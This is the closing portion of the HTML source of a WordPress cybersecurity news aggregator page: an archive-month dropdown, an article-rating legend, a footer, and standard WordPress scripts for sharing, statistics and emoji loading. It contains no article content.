	<option value='https://ckure.esy.es/archives/date/2022/09'> September 2022 &nbsp;(61)</option>
	<option value='https://ckure.esy.es/archives/date/2022/08'> August 2022 &nbsp;(57)</option>
	<option value='https://ckure.esy.es/archives/date/2022/07'> July 2022 &nbsp;(73)</option>
	<option value='https://ckure.esy.es/archives/date/2022/06'> June 2022 &nbsp;(130)</option>
	<option value='https://ckure.esy.es/archives/date/2022/05'> May 2022 &nbsp;(112)</option>
	<option value='https://ckure.esy.es/archives/date/2022/04'> April 2022 &nbsp;(166)</option>
	<option value='https://ckure.esy.es/archives/date/2022/03'> March 2022 &nbsp;(237)</option>
	<option value='https://ckure.esy.es/archives/date/2022/02'> February 2022 &nbsp;(153)</option>
	<option value='https://ckure.esy.es/archives/date/2022/01'> January 2022 &nbsp;(138)</option>
	<option value='https://ckure.esy.es/archives/date/2021/12'> December 2021 &nbsp;(143)</option>
	<option value='https://ckure.esy.es/archives/date/2021/11'> November 2021 &nbsp;(238)</option>
	<option value='https://ckure.esy.es/archives/date/2021/10'> October 2021 &nbsp;(276)</option>
	<option value='https://ckure.esy.es/archives/date/2021/09'> September 2021 &nbsp;(373)</option>
	<option value='https://ckure.esy.es/archives/date/2021/08'> August 2021 &nbsp;(305)</option>
	<option value='https://ckure.esy.es/archives/date/2021/07'> July 2021 &nbsp;(248)</option>
	<option value='https://ckure.esy.es/archives/date/2021/06'> June 2021 &nbsp;(194)</option>
	<option value='https://ckure.esy.es/archives/date/2021/05'> May 2021 &nbsp;(324)</option>
	<option value='https://ckure.esy.es/archives/date/2021/04'> April 2021 &nbsp;(303)</option>
	<option value='https://ckure.esy.es/archives/date/2021/03'> March 2021 &nbsp;(346)</option>
	<option value='https://ckure.esy.es/archives/date/2021/02'> February 2021 &nbsp;(198)</option>
	<option value='https://ckure.esy.es/archives/date/2021/01'> January 2021 &nbsp;(173)</option>
	<option value='https://ckure.esy.es/archives/date/2020/12'> December 2020 &nbsp;(305)</option>
	<option value='https://ckure.esy.es/archives/date/2020/11'> November 2020 &nbsp;(251)</option>
	<option value='https://ckure.esy.es/archives/date/2020/10'> October 2020 &nbsp;(135)</option>
	<option value='https://ckure.esy.es/archives/date/2020/09'> September 2020 &nbsp;(239)</option>
	<option value='https://ckure.esy.es/archives/date/2020/08'> August 2020 &nbsp;(220)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-10" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="block-34" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<pre class="wp-block-preformatted">Rating (of articles):<br>●○○○○ = Ignorable<br>●●○○○ = Average<br>●●●○○ = Good<br>●●●●○ = Very Good<br>●●●●● = Excellent<br>None  = Top-Class<br><br><br> i@ckure.esy.es</pre>
</div></div>
</section></aside><!-- #secondary -->
<!-- If has sidebar end -->

		</main><!-- .site-main -->
	</div><!-- .site-content -->
			<footer class="site-footer">
		<div class="inner">
						<div class="site-info">
				<p class="copyright">
			&copy;2026 Cyber Security News Aggregator			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | Theme by <a href="https://superbthemes.com/" rel="nofollow noopener">SuperbThemes.Com</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->
				</p>
				<a href="#" id="back-to-top" title="Back To Top"><i aria-hidden="true" class="icon-chevron-up"></i></a>
			</div><!-- .site-info -->
		</div><!-- .inner -->
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogfeedly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ckure.esy.es/archives/7246":7246};
	</script>
				<script type="text/javascript" src="https://ckure.esy.es/wp-content/themes/blogfeedly/js/custom.js?ver=1.6.0" id="stsblogfeedly-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181984955","post":"7246","tz":"0","srv":"ckure.esy.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181984955", "7246" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ckure.esy.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ckure.esy.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:30:49 -->